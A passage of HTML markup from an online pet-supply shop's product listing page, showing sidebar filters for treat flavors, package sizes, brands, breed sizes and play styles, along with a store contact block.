                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">Blueberry
                                (1)</span>
                            </label>
                          </li><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Flavor-3"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.p.m.custom.flavor"
                                value="Carrot"
                                id="Filter-Flavor-3"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">Carrot
                                (1)</span>
                            </label>
                          </li><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Flavor-4"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.p.m.custom.flavor"
                                value="Cheese"
                                id="Filter-Flavor-4"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">Cheese
                                (2)</span>
                            </label>
                          </li><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Flavor-5"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.p.m.custom.flavor"
                                value="Chicken"
                                id="Filter-Flavor-5"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">Chicken
                                (1)</span>
                            </label>
                          </li><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Flavor-6"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.p.m.custom.flavor"
                                value="Duck"
                                id="Filter-Flavor-6"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">Duck
                                (1)</span>
                            </label>
                          </li><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Flavor-7"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.p.m.custom.flavor"
                                value="Peanut Butter"
                                id="Filter-Flavor-7"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">Peanut Butter
                                (1)</span>
                            </label>
                          </li><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Flavor-8"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.p.m.custom.flavor"
                                value="Salmon"
                                id="Filter-Flavor-8"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">Salmon
                                (1)</span>
                            </label>
                          </li><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Flavor-9"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.p.m.custom.flavor"
                                value="Seaweed"
                                id="Filter-Flavor-9"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">Seaweed
                                (1)</span>
                            </label>
                          </li></ul>

                      <div class="faceted-filter-group-display__submit faceted-filter-group-display__list-submit">
                        <input
                          class="global-button"
                          type="submit"
                          value="Apply"
                        >
                      </div></div>
              </details><details
                class="
                  sidebar-block Package Size
                  
                  faceted-filter-group
                "
                data-sidebar-block
                
                  open
                
              >
                <summary class="faceted-filter-group-summary">
                  <h4 class="sidebar-block__heading faceted-filter-group-summary__heading">
                    <span class="faceted-filter-group-summary__label">Package Size</span><span class="right icon-down-arrow sidebar-block-toggle-icon"></span>
                  </h4>
                </summary>

                <div class="faceted-filter-group-display">
                  <div class="faceted-filter-group-display__header"></div><ul class="faceted-filter-group-display__list"><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Package Size-1"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.p.m.custom.package_size"
                                value="2 oz"
                                id="Filter-Package Size-1"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">2 oz
                                (2)</span>
                            </label>
                          </li><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Package Size-2"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.p.m.custom.package_size"
                                value="6 oz"
                                id="Filter-Package Size-2"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">6 oz
                                (4)</span>
                            </label>
                          </li></ul>

                      <div class="faceted-filter-group-display__submit faceted-filter-group-display__list-submit">
                        <input
                          class="global-button"
                          type="submit"
                          value="Apply"
                        >
                      </div></div>
              </details><details
                class="
                  sidebar-block Diet Requirements
                  
                  faceted-filter-group
                "
                data-sidebar-block
                
                  open
                
              >
                <summary class="faceted-filter-group-summary">
                  <h4 class="sidebar-block__heading faceted-filter-group-summary__heading">
                    <span class="faceted-filter-group-summary__label">Diet Requirements</span><span class="right icon-down-arrow sidebar-block-toggle-icon"></span>
                  </h4>
                </summary>

                <div class="faceted-filter-group-display">
                  <div class="faceted-filter-group-display__header"></div><ul class="faceted-filter-group-display__list"><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Diet Requirements-1"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.p.m.custom.diet_requirements"
                                value="Wheat-Free"
                                id="Filter-Diet Requirements-1"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">Wheat-Free
                                (6)</span>
                            </label>
                          </li></ul>

                      <div class="faceted-filter-group-display__submit faceted-filter-group-display__list-submit">
                        <input
                          class="global-button"
                          type="submit"
                          value="Apply"
                        >
                      </div></div>
              </details><details
                class="
                  sidebar-block Price
                  
                  faceted-filter-group
                "
                data-sidebar-block
                
                  open
                
              >
                <summary class="faceted-filter-group-summary">
                  <h4 class="sidebar-block__heading faceted-filter-group-summary__heading">
                    <span class="faceted-filter-group-summary__label">Price</span><span class="right icon-down-arrow sidebar-block-toggle-icon"></span>
                  </h4>
                </summary>

                <div class="faceted-filter-group-display">
                  <div class="faceted-filter-group-display__header"></div><div class="faceted-filter-group-display__price-range">
                        <div class="faceted-filter-group-display__price-range-from">
                          <label
                            class="faceted-filter-group-display__price-range-label"
                            for="Filter-Price-12"
                          >
                            From
                          </label>
                          <span>$</span>
                          <input
                            class="faceted-filter-group-display__price-range-input"
                            name="filter.v.price.gte"
                            id="Filter-Price-12"
                            
                            type="number"
                            placeholder="0"
                            min="0"
                            max="35.00"
                          >
                        </div>
                        <div class="faceted-filter-group-display__price-range-to">
                          <label
                            class="faceted-filter-group-display__price-range-label"
                            for="Filter-Price-12"
                          >
                            To
                          </label>
                          <span>$</span>
                          <input
                            class="faceted-filter-group-display__price-range-input"
                            name="filter.v.price.lte"
                            id="Filter-Price-12"
                            
                            type="number"
                            placeholder="35.00"
                            min="0"
                            max="35.00"
                          >
                        </div>
                      </div>

                      <div class="faceted-filter-group-display__submit">
                        <input
                          class="global-button"
                          type="submit"
                          value="Apply"
                        >
                      </div></div>
              </details></form>
        
        
      
        
          
        
        
          

          <details
            class="
              sidebar-block
              
            "
            data-sidebar-block
            
            
              open
            
          >
            
              
                <summary>
                  <h4 class="sidebar-block__heading">
                    Contact Us<span class="right icon-down-arrow sidebar-block-toggle-icon"></span>
                  </h4>
                </summary>
                <ul class="toggle_list content_block">
                  <li class="rte">
                    <p> </p>
<p><strong>Email us:</strong> <a href="mailto:hello@kingdukes.com" target="_blank" rel="noopener">hello@kingdukes.com</a><a href="mailto:info@kingdukes.com" rel="noopener noreferrer" target="_blank"></a> (or simply submit the form below!)</p>
<p><strong>Call us:</strong> <a href="tel:5039926045">503.992.6045</a> </p>
<p><strong>Customer Service hours:</strong><br>Monday - Friday 8 am - 4 pm <br></p>
<p><a href="https://maps.app.goo.gl/v1BAGkoZNFm2BgaL8" rel="noopener noreferrer" target="_blank">743 Cochran St. Suite D.<br>Simi Valley, CA 93065</a></p>
<div class="powr-form-builder" id="08d407c0_1509479071"></div>
                  </li>
                </ul>
              

            
          </details>
        
        
      
    </div>
  </div>

  <div class="refine-search-box-mobile">
    <h4 class="sidebar-block__heading">
      Refine Search<span class="right icon-down-arrow sidebar-block-toggle-icon"></span>
    </h4>

    <div
      class="
        sidebar
        toggle-all--false
      "
      data-sidebar
      data-sidebar-allow-toggle="false"
      
    >
      <div class="sidebar-wrap">
        
        
          
          
            <form class="faceted-filter-form" data-faceted-filter-form>
              

              

              

              
<details
                  class="
                    sidebar-block Shop By Brand
                    sidebar-block--first
                    faceted-filter-group
                  "
                  data-sidebar-block
                  
                    open
                  
                >
                  <summary class="faceted-filter-group-summary">
                    <h4 class="sidebar-block__heading faceted-filter-group-summary__heading">
                      <span class="faceted-filter-group-summary__label">Shop By Brand</span><span class="right icon-down-arrow sidebar-block-toggle-icon"></span>
                    </h4>
                  </summary>

                  <div class="faceted-filter-group-display">
                    <div class="faceted-filter-group-display__header"></div><ul class="faceted-filter-group-display__list"><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Shop By Brand-1"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.p.vendor"
                                  value="Bocce&#39;s Bakery"
                                  id="Filter-Shop By Brand-1"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">Bocce's Bakery
                                  (6)</span>
                              </label>
                            </li><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Shop By Brand-2"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.p.vendor"
                                  value="Huxley &amp; Kent"
                                  id="Filter-Shop By Brand-2"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">Huxley & Kent
                                  (6)</span>
                              </label>
                            </li><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Shop By Brand-3"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.p.vendor"
                                  value="Imperial Cat"
                                  id="Filter-Shop By Brand-3"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">Imperial Cat
                                  (1)</span>
                              </label>
                            </li><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Shop By Brand-4"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.p.vendor"
                                  value="Kittybelles"
                                  id="Filter-Shop By Brand-4"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">Kittybelles
                                  (1)</span>
                              </label>
                            </li><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Shop By Brand-5"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.p.vendor"
                                  value="Lulubelles"
                                  id="Filter-Shop By Brand-5"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">Lulubelles
                                  (5)</span>
                              </label>
                            </li><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Shop By Brand-6"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.p.vendor"
                                  value="Pet Shop"
                                  id="Filter-Shop By Brand-6"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">Pet Shop
                                  (12)</span>
                              </label>
                            </li><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Shop By Brand-7"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.p.vendor"
                                  value="The Foggy Dog"
                                  id="Filter-Shop By Brand-7"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">The Foggy Dog
                                  (10)</span>
                              </label>
                            </li><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Shop By Brand-8"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.p.vendor"
                                  value="Yellow Dog Design"
                                  id="Filter-Shop By Brand-8"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">Yellow Dog Design
                                  (14)</span>
                              </label>
                            </li><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Shop By Brand-9"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.p.vendor"
                                  value="ZippyPaws"
                                  id="Filter-Shop By Brand-9"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">ZippyPaws
                                  (1)</span>
                              </label>
                            </li></ul>

                        <div class="faceted-filter-group-display__submit faceted-filter-group-display__list-submit">
                          <input
                            class="global-button"
                            type="submit"
                            value="Apply"
                          >
                        </div></div>
                </details><details
                  class="
                    sidebar-block Breed Size
                    
                    faceted-filter-group
                  "
                  data-sidebar-block
                  
                    open
                  
                >
                  <summary class="faceted-filter-group-summary">
                    <h4 class="sidebar-block__heading faceted-filter-group-summary__heading">
                      <span class="faceted-filter-group-summary__label">Breed Size</span><span class="right icon-down-arrow sidebar-block-toggle-icon"></span>
                    </h4>
                  </summary>

                  <div class="faceted-filter-group-display">
                    <div class="faceted-filter-group-display__header"></div><ul class="faceted-filter-group-display__list"><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Breed Size-1"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.p.m.custom.breed_sizee"
                                  value="Small"
                                  id="Filter-Breed Size-1"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">Small
                                  (6)</span>
                              </label>
                            </li><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Breed Size-2"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.p.m.custom.breed_sizee"
                                  value="Medium"
                                  id="Filter-Breed Size-2"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">Medium
                                  (6)</span>
                              </label>
                            </li><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Breed Size-3"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.p.m.custom.breed_sizee"
                                  value="Large"
                                  id="Filter-Breed Size-3"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">Large
                                  (6)</span>
                              </label>
                            </li><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Breed Size-4"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.p.m.custom.breed_sizee"
                                  value="Extra Large Breed"
                                  id="Filter-Breed Size-4"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">Extra Large Breed
                                  (27)</span>
                              </label>
                            </li><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Breed Size-5"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.p.m.custom.breed_sizee"
                                  value="Large Breed"
                                  id="Filter-Breed Size-5"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">Large Breed
                                  (36)</span>
                              </label>
                            </li><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Breed Size-6"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.p.m.custom.breed_sizee"
                                  value="Medium Breed"
                                  id="Filter-Breed Size-6"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">Medium Breed
                                  (37)</span>
                              </label>
                            </li><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Breed Size-7"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.p.m.custom.breed_sizee"
                                  value="Mini / Toy Breed"
                                  id="Filter-Breed Size-7"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">Mini / Toy Breed
                                  (9)</span>
                              </label>
                            </li><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Breed Size-8"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.p.m.custom.breed_sizee"
                                  value="Mini Breed"
                                  id="Filter-Breed Size-8"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">Mini Breed
                                  (22)</span>
                              </label>
                            </li><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Breed Size-9"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.p.m.custom.breed_sizee"
                                  value="Small Breed"
                                  id="Filter-Breed Size-9"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">Small Breed
                                  (38)</span>
                              </label>
                            </li></ul>

                        <div class="faceted-filter-group-display__submit faceted-filter-group-display__list-submit">
                          <input
                            class="global-button"
                            type="submit"
                            value="Apply"
                          >
                        </div></div>
                </details><details
                  class="
                    sidebar-block Play Style
                    
                    faceted-filter-group
                  "
                  data-sidebar-block
                  
                    open
                  
                >
                  <summary class="faceted-filter-group-summary">
                    <h4 class="sidebar-block__heading faceted-filter-group-summary__heading">
                      <span class="faceted-filter-group-summary__label">Play Style</span><span class="right icon-down-arrow sidebar-block-toggle-icon"></span>
                    </h4>
                  </summary>

                  <div class="faceted-filter-group-display">
                    <div class="faceted-filter-group-display__header"></div><ul class="faceted-filter-group-display__list"><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Play Style-1"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.p.m.custom.playstyle"
                                  value="Chewer"
                                  id="Filter-Play Style-1"
                                  
                                  
                                ><svg
                                      class="faceted-filter-group-display__checkmark"
                                      aria-hidden="true"
                                      focusable="false"
                                      role="presentation"
                                      width="14"
                                      height="14"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 14 14"
                                    >
                                      <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                    </svg><span class="faceted-filter-group-display__list-item-label-text">Chewer
                                  (1)</span>
                              </label>
                            </li><li class="faceted-filter-group-display__list-item">
                              
                              <label
                                class="faceted-filter-group-display__list-item-label"
                                for="Filter-Play Style-2"
                              >
                                <input
                                  class="faceted-filter-group-display__list-item-input"
                                  type="checkbox"
                                  name="filter.p.m.custom.playstyle"
                                  value="Fetch"
                                  id="Filter-Play Style-2"
                                  
                                  
                                ><svg
